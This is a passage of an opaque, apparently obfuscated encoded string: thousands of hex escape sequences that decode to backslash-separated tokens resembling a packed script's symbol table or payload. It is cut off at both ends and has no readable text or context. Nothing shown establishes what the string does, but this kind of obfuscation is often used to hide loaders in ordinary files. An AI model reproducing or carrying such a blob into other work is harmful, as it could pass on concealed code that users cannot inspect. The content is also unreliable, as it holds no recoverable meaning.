x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x3